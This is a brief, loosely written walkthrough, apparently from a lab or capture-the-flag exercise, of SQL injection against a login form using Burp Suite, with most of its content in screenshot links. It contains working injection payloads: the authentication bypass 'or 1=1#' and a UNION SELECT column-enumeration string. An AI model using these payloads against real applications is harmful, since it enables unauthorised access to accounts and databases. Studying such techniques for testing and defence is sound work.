you can insert username:admin and password:asdf1234; and you can see response in burfsuite

response burfsuite


you can insert or 1=1#



you can see response in burfsuite



you can insert unin select union select 1,2,3,4,5,6,7#


and you can see response in burfsuite

